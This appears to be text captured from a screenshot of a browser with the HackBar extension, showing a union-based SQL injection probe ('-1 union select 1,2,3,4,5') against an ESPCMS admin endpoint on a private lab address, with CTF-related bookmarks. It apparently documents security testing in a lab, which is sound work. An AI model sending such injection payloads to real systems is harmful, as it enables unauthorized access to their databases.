 不安全 10.211.55.6/espcms/upload/adminsoft/index.php?archive=citylist&action=citylist&parentid=-1%20union%20select%201,2,3,4,5 13 m 威
应用 博客 杂项 网络安全 搜索引擎 CTF从入门到提升 -... BUUCTF CEYE - Monitor serv... 国内漏洞响应平台... BT 宝塔Linux面板 WP Super Cache ‹... 一篇文章带你深入... 其他书
3
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://10.211.55.6/espcms/upload/adminsoft/index.php?archive=citylist&action=citylist&parentid=-1 union select 1,2,3,4,5
Enable POST ADD HEADER